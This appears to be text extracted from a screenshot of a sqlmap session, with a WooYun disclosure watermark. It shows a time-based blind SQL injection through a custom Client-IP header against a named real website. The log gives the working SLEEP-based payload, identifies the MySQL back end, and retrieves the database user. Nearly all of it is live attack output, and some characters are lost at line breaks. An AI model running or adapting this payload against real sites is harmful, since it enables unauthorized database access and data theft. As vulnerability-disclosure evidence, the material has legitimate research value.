 custom injection marking character ('*') found in option '--headers/--user-agen
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[20:03:49] [INFO] resuming back-end DBMS 'mysql'
[20:03:49] [INFO] testing connection to the target URL
[20:03:49] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: Client-IP #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))Sfra) AND 'CIDH'='CIDH
---
[20:03:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[20:03:49] [INFO] fetching current user
[20:03:49] [INFO] resuming partial value: ma
[20:03:49] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
[20:03:55] [CRITICAL] considerable lagging has been detected in connection resp
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 o
more)
[20:04:00] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
nage_app@%
current user: 'manage_app@%'
[20:07:34] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlm
p\output\m.zhuna.cn'
www.wooyun.org
[*] shutting down at 20:07:34